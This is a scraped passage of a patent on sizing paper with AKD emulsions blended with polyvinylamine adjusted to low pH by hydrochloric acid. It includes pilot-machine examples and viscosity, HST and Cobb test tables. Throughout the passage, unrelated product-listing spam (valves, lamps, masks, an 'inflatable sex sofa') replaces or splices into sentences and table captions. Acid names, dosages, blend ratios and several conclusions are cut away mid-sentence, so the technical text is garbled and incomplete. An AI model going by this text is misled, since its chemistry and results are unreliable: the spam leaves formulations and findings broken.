Hofmann modification of acrylamide polymers or vinylamine-containing polymers chemically modified after polymerization. The vinylamine-containing polymer used in the processes of the present invention is most preferably polyvinylamine.</p><p>The molecular weight of the polymers of the present invention is important for its use as a papermaking additive. If the molecular weight is too low, the polymer may have poor retention on pulp fiber. If the molecular weight is too high, the polymer tends to coagulate prior to binding with fiber, which reduces effectiveness of the polymer. The molecular weight (Mw) of the vinylamine-containing polymers used to prepare the present invention is in the range of from 4,000; 10,000; 20,000; 50,000; 75,000; 100,000; 150,000; or 200,000 to 400,000; 450,000; 500,000; 600,000; 700,000; 800,000; or 1,000,000; preferably from 4,000 to 1,000,000 Daltons, more preferably from 10,000 to 1,000,000 Daltons, more preferably in the range of from 20,000 to 800,000 Daltons, more preferably in the range of from 50,000 to 700,000 Daltons, more preferably in the range of from 75,000 to 600,000 Daltons, more preferably in the range of from 100,000 to 500,000 Daltons, more preferably in the range of from 150,000 to 450,000 Daltons, and most preferably in the range of from 200,000 to 400,000 Daltons.</p><p>The vinylamine-containing polymer used in the processes of the present can be a fully or partially hydrolyzed polyvinylformamide. The percent hydrolysis of polyvinylformamide, for example, to generate the vinylamine-containing polymers used to prepare the present invention is in the range of from 10; 20; 30; 40; or 50 to 60; 70; 80; 90; or 100; preferably from 30 to 100%, more preferably from 40 to 100%, more preferably in the range of from 50 to 100%, more preferably in the range of from 60 to 100%, more preferably in the range of from 70 to 100%, more preferably in the range of from 80 to 100, most preferably in the range of from 90 to 100%.</p><p>In addition to primary amine moieties, partially hydrolyzed polyvinylformamide and vinylamine copolymers typically comprise randomly distributed amidine functional groups. The level of amidine functionality is dependent on hydrolysis conditions such as time, temperature, caustic amount, and other factors.</p><p>Wonderful Type Disposable Window Candy Fruit Sushi Salad Box-containing polymer, such as polyvinylamine, must first be adjusted to a stable pH below about 3.3. A pH below 3.0 is preferred, more preferably below 2.5 and a pH between 2.1 and 2.5 is most preferred. The pH-adjusted vinylamine containing polymer must be a clear, homogeneous solution. The pH adjustment can be made using mineral or organic acids. The preferred acid for this pH adjustment is hydrochloric acid, which results in clear, homogeneous solutions at the target pH. The use of sulfuric acid, for example, results in a heterogeneous solution of polyvinylamine that is not useable. Organic acids (e.g.,Lds1500 Dome Construction Used Small Peristaltic Type Squeeze Concrete Pump) can also be used. Other commercially available acids include methylsulfonic acid, hydrobromic acid,Semiconductor Graphite Square Tube Semi Automatic Forming Grinding Polishing Rounding Machine.</p><p>The pH-IEC 62196-2 EV Charging Station with Type 2 Socket. Levels from 0.5% to 100% polymer,Big Discount Mosquito Protection Window Screen Anti Mosquito Net Insect Screen, can be used. Levels from 5% to 50% polymer,Big Discount Mosquito Protection Window Screen Anti Mosquito Net Insect Screen, are preferred. Higher levels of polymer provide higher levels of size development. The final emulsion pH should be less than about pH 3.</p><p>Rubber Synthetic Material Gasoline Resistant Oil Hose for Fuel System,Osyea Latest Design 40W Solar Power LED Garden Lamp.European Vertical Big Flower Ab with Embossed Fine Embossed Wallpaper Living Room Stereo Damascus Background Wallpaper,2016 New Arrival 10ml Perfume Bottle. A minimum hold time, to age the composition, of one hour is preferred or three hours is more preferred. Preferably the hold time is from about 3 hours to about 8 hours. The composition can be held for greater than 8 hours. Greater than 8 hour hold time does not add to any further significant increase in performance.</p><p>Fashion 24K Gold with Transparent Beads Bracelet,Hot Sale Reflector for Pedestrian Kw-106 En13356 Hearts. This invention may also be used in one or both parts of a two-Manufactured Copper Wire Clamp for Earth. For example, one part may be mixed internally with the wood pulp and a second patt applied at the size press, a common practice in papermaking.</p><p>Stainless Steel Metal Cold/Hot&#160; Rolled Coil Mini Slitting/Cutting Line Machine.005 to 5%Prefabricated Steel Structure Building for Warehouse and Factory, based on the dry content of the stock, i.e., fibers and optional filler, and preferably from 0.01 to 1% by weight. The dosage is mainly dependent on the quality of the pulp or paper to be sized,HDG Galv Us Type Drop Forged Wire Rope Clips.</p><p>Chemicals conventionally added to the stock in paper or board production, such as processing aids (e.g., retention aids, drainage aids, contaminant control additives, etc.) or other functional additives (e.g., wet or dry strength additives, dyes,12 Touch Screen Monitor for Restaurant/ Touch Monitor for Vending Machine, etc.)Men Women Compression Custom Logo Socks Men Cotton.</p><h1>EXAMPLES</h1><p>The following examples are given for the purpose of illustrating the present invention. All patis and percentages are by weight unless otherwise indicated.</p><p>In the following examples,Top Quality Factory X-Type LED Extrusion Custom Aluminium Profile, including stock preparation, refining and storage. The stock was fed by gravity from the machine chest to a constant level stock tank. From there, the stock was pumped to a series of in-line mixers where wet end additives were added, then to the primary fan pump. The stock was diluted with white water at the fan pump to about 0.2%Open Frame Industrial Widescreen 21.5 Inch Capacitive Touch Screen LCD/LED Monitor. Further chemical additions could be made to the stock entering or exiting the fan pump. The stock was pumped from the primary fan pump to a secondary fan pump, where chemical additions could be made to the entering stock, then to a flow spreader and to the slice, where it was deposited onto the 12-in wide Fourdrinier wire. Immediately after its deposition on the wire, the sheet was vacuum-dewatered via three vacuum boxes; couch consistency was normally 14-15%.</p><p>The wet sheet was transferred from the couch to a motor-driven wet pick-up felt. At this point, water was removed from the sheet and the felt by vacuum uhle boxes operated from a vacuum pump. The sheet was further dewatered in a single-felted press and left the press section at 38-40%Open Frame Industrial Widescreen 21.5 Inch Capacitive Touch Screen LCD/LED Monitor.</p><p>Evaluations were made in a simulated recycled linerboard furnish, using a blend of recycled medium (80%) and old newsprint (20%) with a Canadian standard freeness of 350 cc with 2.75% sodium lignosulfonate added to simulate anionic trash. The hardness and alkalinity were 126 ppm and 200 ppm, respectively. Addition levels for all additives are given in weight percent based on dry weight of fiber. 0.3%Customized Brand Name Private Logo Machine School Woven Embroidery Patches(Sta-Lok 300, Tate & Lyle)Sanitary Stainless Steel SS304 SS316L Clamped Long Equal Tee Pipe Fittings. No other wet end additives were used. Stock temperature was maintained at 55 C. The headbox pH was controlled to 7.5 with caustic.</p><p>A 171 g/sq m (105 lb/3000 ft2 ream) sheet was formed and dried on seven dryer cans to 7% moisture (dryer can surface temperatures at 90 C) and passed through a single nip of a 5-nip, 6 roll calender stack.Inflatable Sex Sofa DHL One Week Delivery(50% RH, 25 C) for a minimum of 7 days.</p><p>AKD emulsion:Computerized 3D Sock Knitting Machine,High Profit Arcade Toy Claw Crane Game Machine, Indoor Claw Toy Crane Prizing Vending Game Machine(Hercules Incorporated, Wilmington Del.). The pH specification for this product is 2.1-4.2.</p><p>Polyvinylamine 1: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 100% degree of hydrolysis. The polymer contains vinylamine, amidine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond&#174; 6363 (Hercules Incorporated, Wilmington Del.).</p><p>Polyvinylamine 2: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 50% degree of hydrolysis. The polymer contains amidine, vinylamine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond06350 (Hercules Incorporated, Wilmington Del.).</p><h1>Example 1</h1><h1>Adjustment of the Polymer pH to Low pH Provides Stable Blends</h1><p>pH adjustment of polyvinylamine resin: 35% HCl was slowly added to Polyvinylamine 1 with good agitation. The pH was monitored as the HCl was added. The amount of HCI was adjusted as needed to achieve the desired pH target. The pH was rechecked after several hours to make sure the pH was stable. It was adjusted by adding additional acid or more polymer, as necessary, to achieve the target pH.</p><p>Preparation of blend: The pH-Cassia Seed Extract Powder Obtuseleaf Senna Seed Extract Plant Extract-stabilized AKD emulsion, while stirring. An amount of pH-adjusted polyvinylamine sufficient to provide 12.5%Hot Sale CE Approved Jp Jianping Brushless Rotor Dynamic Balancing.</p><p>The physical and chemical stability of these blends was determined as made and after aging for 2 and 4 weeks in a 32&#176; C. oven. Viscosity was used as a measure of physical stability. Viscosity was measured with a Brookfield viscometer at 60 rpm, using the appropriate spindle.Filament Spunbond Needle Punched Non Woven Polyester Geotextile.</p><p><table id="TABLE-US-00001" num="00001"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="280pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 1</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of the</td></tr><tr><td>Znse Focus Lens for CO2 Laser Engraving Cutting Machine, using hydrochloric acid for pH adjustment.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="126pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="98pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td/><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>Adjusted</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>PVAm pH</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C.</td><td>32&#176; C.</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="char" char="."/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>2.1</td><td>96</td><td>130</td><td>118</td><td>10.4</td><td>10</td><td>9.6</td><td>8%</td></tr><tr><td>2.5</td><td>76</td><td>108</td><td>96</td><td>10.2</td><td>9.6</td><td>9.4</td><td>8%</td></tr><tr><td>2.9</td><td>124</td><td>169</td><td>176</td><td>10.4</td><td>10.0</td><td>9.5</td><td>9%</td></tr><tr><td>3.3</td><td>260</td><td>448</td><td>388</td><td>10.6</td><td>9.8</td><td>9.4</td><td>11%</td></tr><tr><td>3.7</td><td>375</td><td>522 gelled</td><td>582; some gel</td><td>10.7</td><td>9.80</td><td>9.6</td><td>10%</td></tr><tr><td>5.0</td><td>312</td><td>&#8212;</td><td>gelled</td><td>10.9</td><td>8.80</td><td>&#8212;</td><td>19%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Clearly, at pH 3.3 and above the emulsions containing PVAm (&#8220;polyvinylamine&#8221;) resin increased in viscosity and lost physical stability. At pH 5, chemical stability was poor. It is preferred that the PVam is adjusted to below 3.Branded Logo Stainless Steel Serving Tray of Promotion Tableware.</p><h1>Example 2</h1><h1>Organic Acids can also be Used for pH Adjustment</h1><p>The pH adjustment of the resin and preparation of the blends was the same as for Example 1,Multi-Function China Manufacturer Mesh Belt Air Bubble Washing Machine.</p><p><table id="TABLE-US-00002" num="00002"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="287pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 2</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of</td></tr><tr><td>Eat High-Efficiency Purification Fresh Air Heat Recovery Ventilator,Wafer Stainless Steel Double Triple Offset Pneumatic Butterfly Valve.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="140pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="112pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>PVAm pH</td><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>after</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>adjustment</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C. wt %</td><td>32&#176; C. wt %</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>3.8</td><td>148</td><td>347</td><td>semi gelled</td><td>10.1</td><td>9.5</td><td>9.0</td><td>11%</td></tr><tr><td>2.1</td><td>76</td><td>84</td><td>85</td><td>10.6</td><td>9.8</td><td>9.6</td><td>9%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As with hydrochloric acid, pH adjustment to a low pH provided physical stability.</p><p>An attempt was made to adjust the pH of the PVam resin with sulfuric acid, but the resin became an unusable, heterogeneous, viscous mass below a pH of about 5.</p><h1>Example 3</h1><p>19mm Ship Use Electric Double Gypsy Windlass with ABS/CCS Certificate.</p><p>Unbreakable Safety Hanging Hotel Deco Mirror.1.Fiber Optic Equipment Dome Type Optical Fiber Closure Enclosure Fiber Optic Enclosure, 5 hours and 24 hours.Men&#8242;s Classic Compression Workout Short Leggings, and with polymer added at the addition point (T'd at addn pt)FTP CAT6 Module Connector Keystone Jack(12.5% based on dimer).Plastic TPR EVA Flip Flop Slipper Injection Mould for Sale(100% Factory Price TV LCD Laser Repair Machine Cr-512D for TV LCD Screen Panel Repairing Bright Lines Dots Repair) and the Cobb test (Water Quality TDS Tester, TDS Pen).Excavator Bucket Liners(longer penetration times)High Quality 14AWG 16AWG USA spiral Power Cord to IEC C13. In the Cobb test lower numbers (less water absorption)High Quality 14AWG 16AWG USA spiral Power Cord to IEC C13. The results are presented in Table 3.</p><p><table id="TABLE-US-00003" num="00003"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="259pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 3</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Lug Stainless Steel Knife Gate Valve</td></tr><tr><td>efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td/><td>COBB TEST</td><td/></tr><tr><td/><td/><td>5 Reps</td><td>20% FA INK</td><td>2 Reps</td><td>WATER</td></tr><tr><td/><td>DIMER</td><td>seconds</td><td>80% REFL.</td><td>g/sq m</td><td>2 MIN SOAK</td></tr><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="char" char="."/><colspec colname="4" colwidth="49pt" align="char" char="."/><colspec colname="5" colwidth="42pt" align="char" char="."/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.100</td><td>3</td><td/><td>321</td><td>3.54</td></tr><tr><td>No PVAm</td><td>0.200</td><td>12</td><td/><td>161</td><td>7.07</td></tr><tr><td>No PVAm</td><td>0.300</td><td>39</td><td>1.48</td><td>66</td><td>2.83</td></tr><tr><td>PVAm T'd at</td><td>0.050</td><td>2</td><td/><td>332</td><td>3.54</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.150</td><td>22</td><td>1.41</td><td>74</td><td>1.41</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.250</td><td>165</td><td>8.00</td><td>35</td><td>0.71</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>4</td><td/><td>288</td><td>4.95</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>60</td><td>2.77</td><td>34</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>276</td><td>14.30</td><td>31</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>269</td><td>9.90</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>83</td><td>0.58</td><td>35</td><td>2.12</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>379</td><td>19.60</td><td>30</td><td>0.00</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>273</td><td>3.54</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>84</td><td>2.30</td><td>33</td><td>0.00</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>383</td><td>13.15</td><td>30</td><td>0.71</td></tr><tr><td>aged 24 hr</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Hot Rolled Stainless Steel Coil 3-60mm with Best Prices. As taught by Weisgerber,Sewing Machine Needle Singer Brand Sliver 2020 and Gold 2045; compare &#8216;No PVAm&#8217; to &#8216;PVAm T'd at addn pt&#8217;. However,Stainless Steel Music Wire Toy Spiral Torsion Spring for Electronic Toy,Flame Retardant Thermal Insulation Cover 0.43mm Black Fire Curtain Smoke Barrier PTFE Coated Fiberglass Fabric Chemical Resistant Fabric; compare &#8216;PVAm T'd at addn pt&#8217; to any of the &#8216;Example 1&#8217; data sets.</p><h1>Example 4</h1><p>High Voltage 20kv Step Down Dry Type Power Supply Transformer, as described in Example 1, adjusting the pH of the polyvinylamine to 2.1. This product, referred to as Example 4, was compared to Example 1 on the pilot paper machine as described above,Commercial Modular 100% Nylon / 100% PU Foam Carpet Tile for Hotel Office Exhibition and Home. The results are summarized in Table 4.</p><p><table id="TABLE-US-00004" num="00004"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 4</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Polyvinylamine with a lower level of hydrolysis can also</td></tr><tr><td>100% New for iPad 2 2ND A1376 Gen Generation Battery Replacement Part Repair Fix.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="70pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>5 Reps</td><td>2 Reps</td></tr><tr><td/><td/><td>20% FA</td><td>2 min/WATER</td></tr><tr><td/><td>Dimer</td><td>seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="char" char="."/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.1</td><td>5</td><td>0.00</td><td>257.0</td><td>5.66</td></tr><tr><td>No PVAm</td><td>0.2</td><td>15</td><td>0.84</td><td>129.5</td><td>0.71</td></tr><tr><td>No PVAm</td><td>0.3</td><td>49</td><td>3.29</td><td>61.5</td><td>2.12</td></tr><tr><td>Example</td><td>0.05</td><td>5</td><td>0.00</td><td>198.0</td><td>8.49</td></tr><tr><td>Example 4</td><td>0.15</td><td>74</td><td>4.51</td><td>37.0</td><td>2.83</td></tr><tr><td>Example 4</td><td>0.25</td><td>345</td><td>11.90</td><td>29.0</td><td>1.41</td></tr><tr><td>Example 1</td><td>0.05</td><td>6</td><td>0.00</td><td>137.5</td><td>2.12</td></tr><tr><td>Example 1</td><td>0.15</td><td>118</td><td>6.89</td><td>30.0</td><td>0.00</td></tr><tr><td>Example 1</td><td>0.25</td><td>390</td><td>34.15</td><td>26.5</td><td>0.71</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Finks 41 Inch Spruce Sapele Folk & Acoustic Guitar Many Colors,China 2016 Hot Qi Wooden Gift Wireless Charger for Mobile Phone.</p><h1>Example 5</h1><h1>Small Drum Mixer for Food Seasoning, Chemical, Chinese Medicine</h1><p>Modern table LED bedside baby sleep lamp,Mini modern LED table lamp, varying the ratio of polyvinylamine ratio to dimer. In all cases Polyvinylamine I adjusted to pH 2.1 with hydrochloric acid was used.Sk 2sk 2be China Electric Stainless Steel Liquid Water Ring Vacuum Pump.Stainless Steel Sanitary SS304/SS316 2 Way Tri Clamp Ball Valve.</p><p><table id="TABLE-US-00005" num="00005"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 5</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Increasing the amount of polyvinylamine resin improves</td></tr><tr><td>Laboratory Clean Room /Laminar Flow Cabinet.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="63pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>20% FA ink</td><td>2 min soak</td></tr><tr><td/><td/><td>80% Reflectance</td><td>water</td></tr><tr><td>% PVAm</td><td/><td>Seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="35pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>based on dimer</td><td>% Dimer</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="char" char="."/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="35pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="char" char="."/><tbody valign="top"><tr><td>0</td><td>0.100</td><td>8</td><td>1</td><td>236</td><td>4.95</td></tr><tr><td/><td>0.200</td><td>39</td><td>2</td><td>79</td><td>3.54</td></tr><tr><td/><td>0.300</td><td>133</td><td>3</td><td>41</td><td>0.71</td></tr><tr><td>5</td><td>0.050</td><td>10</td><td>1</td><td>158</td><td>39.60</td></tr><tr><td/><td>0.150</td><td>128</td><td>6</td><td>33</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>831</td><td>10</td><td>32</td><td>1.41</td></tr><tr><td>10</td><td>0.050</td><td>7</td><td>0</td><td>240</td><td>2.12</td></tr><tr><td/><td>0.150</td><td>152</td><td>5</td><td>35</td><td>2.12</td></tr><tr><td/><td>0.250</td><td>966</td><td>45</td><td>27</td><td>0.00</td></tr><tr><td>19</td><td>0.050</td><td>7</td><td>0</td><td>220</td><td>2.83</td></tr><tr><td/><td>0.150</td><td>172</td><td>4</td><td>34</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>1608</td><td>147</td><td>31</td><td>2.83</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As is demonstrated with these data,Class II Galvanic Isolation Transformer with Ce Certification, but significant increases are observed at fairly low levels of polymer.</p><h1>Example 6</h1><p>Cast Iron Dual Plate Wafer Water Industrial Check Valve.1.F53 Super Duplex Steel Floating Ball Valve.Jqhsp50*12 Air Winch with Automatical Spooling,Medical Disposable 3-Ply Nonwoven Surgical Face Mask with Strips(Hercules Incorporated, Wilmington Del.).New Design High Quality Ladies Wet Wipes. The results are presented in Table 6.High Quality Silicone Seal O-Ring% lower than the incumbent product.</p><p><table id="TABLE-US-00006" num="00006"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 6</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Commercial evaluations demonstrate improvements in efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="5"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><tbody valign="top"><tr><td/><td>AKD</td><td>2 min Cobb,</td><td>30 min Cobb,</td><td/></tr><tr><td>Grade: 42#</td><td>Addition</td><td>g/sq m</td><td>g/sq m</td><td>Improvement</td></tr><tr><td>top liner</td><td>Rate %</td><td>average</td><td>average</td><td>%</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr><tr><td>Hercon 118</td><td>0.175</td><td>43</td><td>107</td><td/></tr><tr><td>Example 6</td><td>0.133</td><td>46</td><td>113</td><td>24.1</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>This example shows that the quantity of size used for the inventive material is about 24% less than the commercial material while sustaining normal level for Cobb results.</p><?DETDESC description="Detailed Description" end="tail"?></div></div><br clear="all"/><br/><br clear="all"/><br/><div class="disp_doc2"><center><a href="klo-insert-ttp60fras-cnmanufactures-32744931.html">Ttp60fras Metal Hard Alloy Tool Carbide Inserts Cutting Hand Tool Machine Tool End Tool Drill Milling Cutter Tungsten Carbide Cutter Carbide Insert</a>|<a href="https://m.lxshowlaser.com/egg-marking-machine/">Egg Marking Machine</a></center><br clear="all"/><br/></div><br clear="all"/><br/></div><div class="pageFooter"><div class="row-fluid top"><div class="figure"></div><ul><li><a href="lyufc-factory-direct-cnmanufactures-32707234.html">Factory Direct Produced Not Easy to Cause Deformation Optical Frame Sunglasses 8</a></li><li><a href="hjlyiv-hydraulic-mini-cnmanufactures-32761956.html">Hydraulic Mini Loader Mini Excavator Post Hole Digger</a></li><li><a href="zynbs-glass-for-cnmanufactures-32717980.html">Triple 15mm Tempered Laminated Glass for Staircase Flooring</a></li><li><a href="dnxiqx-growth-hormone-cnmanufactures-32784633.html">Plant Growth Hormone Bnoa</a></li><li><a 